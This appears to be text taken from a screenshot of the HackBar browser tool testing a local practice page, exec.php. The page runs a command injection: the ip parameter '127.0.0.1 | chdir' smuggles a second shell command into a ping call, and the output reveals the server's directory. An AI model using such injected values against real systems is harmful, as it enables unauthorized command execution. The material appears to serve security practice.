 localhost/AandD/exec.php?ip=12
localhost/AandD/exec.php?ip=127.0.0.1 | chdir
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://localhost/AandD/exec.php
?ip=127.0.0.1 | chdir
Auto-Pwn
Enable Post Data
Enable Referer
ping 127.0.0.1 | chdir
D:\phpstudy_pro\WWW\AandD